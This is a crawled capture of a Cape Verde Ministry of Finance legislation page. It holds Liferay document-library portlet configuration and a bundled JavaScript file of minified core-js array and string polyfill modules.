namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3d6avr5EfI",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.string.iterator.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_is-array.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.is-array.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_iter-call.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_is-array-iter.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_create-property.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_classof.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/core.get-iterator-method.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_iter-detect.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.from.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.of.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_strict-method.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.join.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.slice.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.sort.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_array-species-constructor.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_array-species-create.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_array-methods.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.for-each.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.map.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.filter.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/es6.array.some.js
body_size: 12686
content:
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.string.iterator",["module","exports","require","./_string-at","./_iter-define"],function(module,exports,require){var define=undefined;var $at=require("./_string-at")(true);require("./_iter-define")(String,"String",function(iterated){this._t=String(iterated);this._i=0},function(){var O=this._t;var index=this._i;var point;if(index>=O.length)return{value:undefined,done:true};point=$at(O,index);this._i+=point.length;return{value:point,
done:false}})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_is-array",["module","exports","require","./_cof"],function(module,exports,require){var define=undefined;var cof=require("./_cof");module.exports=Array.isArray||function isArray(arg){return cof(arg)=="Array"}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.is-array",["module","exports","require","./_export","./_is-array"],function(module,exports,require){var define=undefined;var $export=require("./_export");$export($export.S,"Array",{isArray:require("./_is-array")})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_iter-call",["module","exports","require","./_an-object"],function(module,exports,require){var define=undefined;var anObject=require("./_an-object");module.exports=function(iterator,fn,value,entries){try{return entries?fn(anObject(value)[0],value[1]):fn(value)}catch(e){var ret=iterator["return"];if(ret!==undefined)anObject(ret.call(iterator));throw e;}}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_is-array-iter",["module","exports","require","./_iterators","./_wks"],function(module,exports,require){var define=undefined;var Iterators=require("./_iterators");var ITERATOR=require("./_wks")("iterator");var ArrayProto=Array.prototype;module.exports=function(it){return it!==undefined&&(Iterators.Array===it||ArrayProto[ITERATOR]===it)}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_create-property",["module","exports","require","./_object-dp","./_property-desc"],function(module,exports,require){var define=undefined;var $defineProperty=require("./_object-dp");var createDesc=require("./_property-desc");module.exports=function(object,index,value){if(index in object)$defineProperty.f(object,index,createDesc(0,value));else object[index]=value}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_classof",["module","exports","require","./_cof","./_wks"],function(module,exports,require){var define=undefined;var cof=require("./_cof");var TAG=require("./_wks")("toStringTag");var ARG=cof(function(){return arguments}())=="Arguments";var tryGet=function(it,key){try{return it[key]}catch(e){}};module.exports=function(it){var O,T,B;return it===undefined?"Undefined":it===null?"Null":typeof(T=tryGet(O=Object(it),TAG))=="string"?T:ARG?
cof(O):(B=cof(O))=="Object"&&typeof O.callee=="function"?"Arguments":B}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/core.get-iterator-method",["module","exports","require","./_classof","./_wks","./_iterators","./_core"],function(module,exports,require){var define=undefined;var classof=require("./_classof");var ITERATOR=require("./_wks")("iterator");var Iterators=require("./_iterators");module.exports=require("./_core").getIteratorMethod=function(it){if(it!=undefined)return it[ITERATOR]||it["@@iterator"]||Iterators[classof(it)]}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_iter-detect",["module","exports","require","./_wks"],function(module,exports,require){var define=undefined;var ITERATOR=require("./_wks")("iterator");var SAFE_CLOSING=false;try{var riter=[7][ITERATOR]();riter["return"]=function(){SAFE_CLOSING=true};Array.from(riter,function(){throw 2;})}catch(e){}module.exports=function(exec,skipClosing){if(!skipClosing&&!SAFE_CLOSING)return false;var safe=false;try{var arr=[7];var iter=arr[ITERATOR]();
iter.next=function(){return{done:safe=true}};arr[ITERATOR]=function(){return iter};exec(arr)}catch(e){}return safe}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.from",["module","exports","require","./_ctx","./_export","./_to-object","./_iter-call","./_is-array-iter","./_to-length","./_create-property","./core.get-iterator-method","./_iter-detect"],function(module,exports,require){var define=undefined;var ctx=require("./_ctx");var $export=require("./_export");var toObject=require("./_to-object");var call=require("./_iter-call");var isArrayIter=require("./_is-array-iter");var toLength=
require("./_to-length");var createProperty=require("./_create-property");var getIterFn=require("./core.get-iterator-method");$export($export.S+$export.F*!require("./_iter-detect")(function(iter){Array.from(iter)}),"Array",{from:function from(arrayLike){var O=toObject(arrayLike);var C=typeof this=="function"?this:Array;var aLen=arguments.length;var mapfn=aLen>1?arguments[1]:undefined;var mapping=mapfn!==undefined;var index=0;var iterFn=getIterFn(O);var length,result,step,iterator;if(mapping)mapfn=
ctx(mapfn,aLen>2?arguments[2]:undefined,2);if(iterFn!=undefined&&!(C==Array&&isArrayIter(iterFn)))for(iterator=iterFn.call(O),result=new C;!(step=iterator.next()).done;index++)createProperty(result,index,mapping?call(iterator,mapfn,[step.value,index],true):step.value);else{length=toLength(O.length);for(result=new C(length);length>index;index++)createProperty(result,index,mapping?mapfn(O[index],index):O[index])}result.length=index;return result}})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.of",["module","exports","require","./_export","./_create-property","./_fails"],function(module,exports,require){var define=undefined;var $export=require("./_export");var createProperty=require("./_create-property");$export($export.S+$export.F*require("./_fails")(function(){function F(){}return!(Array.of.call(F)instanceof F)}),"Array",{of:function of(){var index=0;var aLen=arguments.length;var result=new (typeof this=="function"?
this:Array)(aLen);while(aLen>index)createProperty(result,index,arguments[index++]);result.length=aLen;return result}})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_strict-method",["module","exports","require","./_fails"],function(module,exports,require){var define=undefined;var fails=require("./_fails");module.exports=function(method,arg){return!!method&&fails(function(){arg?method.call(null,function(){},1):method.call(null)})}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.join",["module","exports","require","./_export","./_to-iobject","./_iobject","./_strict-method"],function(module,exports,require){var define=undefined;var $export=require("./_export");var toIObject=require("./_to-iobject");var arrayJoin=[].join;$export($export.P+$export.F*(require("./_iobject")!=Object||!require("./_strict-method")(arrayJoin)),"Array",{join:function join(separator){return arrayJoin.call(toIObject(this),separator===
undefined?",":separator)}})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.slice",["module","exports","require","./_export","./_html","./_cof","./_to-absolute-index","./_to-length","./_fails"],function(module,exports,require){var define=undefined;var $export=require("./_export");var html=require("./_html");var cof=require("./_cof");var toAbsoluteIndex=require("./_to-absolute-index");var toLength=require("./_to-length");var arraySlice=[].slice;$export($export.P+$export.F*require("./_fails")(function(){if(html)arraySlice.call(html)}),
"Array",{slice:function slice(begin,end){var len=toLength(this.length);var klass=cof(this);end=end===undefined?len:end;if(klass=="Array")return arraySlice.call(this,begin,end);var start=toAbsoluteIndex(begin,len);var upTo=toAbsoluteIndex(end,len);var size=toLength(upTo-start);var cloned=new Array(size);var i=0;for(;i<size;i++)cloned[i]=klass=="String"?this.charAt(start+i):this[start+i];return cloned}})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.sort",["module","exports","require","./_export","./_a-function","./_to-object","./_fails","./_strict-method"],function(module,exports,require){var define=undefined;var $export=require("./_export");var aFunction=require("./_a-function");var toObject=require("./_to-object");var fails=require("./_fails");var $sort=[].sort;var test=[1,2,3];$export($export.P+$export.F*(fails(function(){test.sort(undefined)})||!fails(function(){test.sort(null)})||
!require("./_strict-method")($sort)),"Array",{sort:function sort(comparefn){return comparefn===undefined?$sort.call(toObject(this)):$sort.call(toObject(this),aFunction(comparefn))}})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_array-species-constructor",["module","exports","require","./_is-object","./_is-array","./_wks"],function(module,exports,require){var define=undefined;var isObject=require("./_is-object");var isArray=require("./_is-array");var SPECIES=require("./_wks")("species");module.exports=function(original){var C;if(isArray(original)){C=original.constructor;if(typeof C=="function"&&(C===Array||isArray(C.prototype)))C=undefined;if(isObject(C)){C=
C[SPECIES];if(C===null)C=undefined}}return C===undefined?Array:C}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_array-species-create",["module","exports","require","./_array-species-constructor"],function(module,exports,require){var define=undefined;var speciesConstructor=require("./_array-species-constructor");module.exports=function(original,length){return new (speciesConstructor(original))(length)}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_array-methods",["module","exports","require","./_ctx","./_iobject","./_to-object","./_to-length","./_array-species-create"],function(module,exports,require){var define=undefined;var ctx=require("./_ctx");var IObject=require("./_iobject");var toObject=require("./_to-object");var toLength=require("./_to-length");var asc=require("./_array-species-create");module.exports=function(TYPE,$create){var IS_MAP=TYPE==1;var IS_FILTER=TYPE==2;
var IS_SOME=TYPE==3;var IS_EVERY=TYPE==4;var IS_FIND_INDEX=TYPE==6;var NO_HOLES=TYPE==5||IS_FIND_INDEX;var create=$create||asc;return function($this,callbackfn,that){var O=toObject($this);var self=IObject(O);var f=ctx(callbackfn,that,3);var length=toLength(self.length);var index=0;var result=IS_MAP?create($this,length):IS_FILTER?create($this,0):undefined;var val,res;for(;length>index;index++)if(NO_HOLES||index in self){val=self[index];res=f(val,index,O);if(TYPE)if(IS_MAP)result[index]=res;else if(res)switch(TYPE){case 3:return true;
case 5:return val;case 6:return index;case 2:result.push(val)}else if(IS_EVERY)return false}return IS_FIND_INDEX?-1:IS_SOME||IS_EVERY?IS_EVERY:result}}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.for-each",["module","exports","require","./_export","./_array-methods","./_strict-method"],function(module,exports,require){var define=undefined;var $export=require("./_export");var $forEach=require("./_array-methods")(0);var STRICT=require("./_strict-method")([].forEach,true);$export($export.P+$export.F*!STRICT,"Array",{forEach:function forEach(callbackfn){return $forEach(this,callbackfn,arguments[1])}})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.map",["module","exports","require","./_export","./_array-methods","./_strict-method"],function(module,exports,require){var define=undefined;var $export=require("./_export");var $map=require("./_array-methods")(1);$export($export.P+$export.F*!require("./_strict-method")([].map,true),"Array",{map:function map(callbackfn){return $map(this,callbackfn,arguments[1])}})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.filter",["module","exports","require","./_export","./_array-methods","./_strict-method"],function(module,exports,require){var define=undefined;var $export=require("./_export");var $filter=require("./_array-methods")(2);$export($export.P+$export.F*!require("./_strict-method")([].filter,true),"Array",{filter:function filter(callbackfn){return $filter(this,callbackfn,arguments[1])}})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/es6.array.some",["module","exports","require","./_export","./_array-methods","./_strict-method"],function(module,exports,require){var define=undefined;var $export=require("./_export");var $some=require("./_array-methods")(3);$export($export.P+$export.F*!require("./_strict-method")([].some,true),"Array",{some:function some(callbackfn){return $some(this,callbackfn,arguments[1])}})});
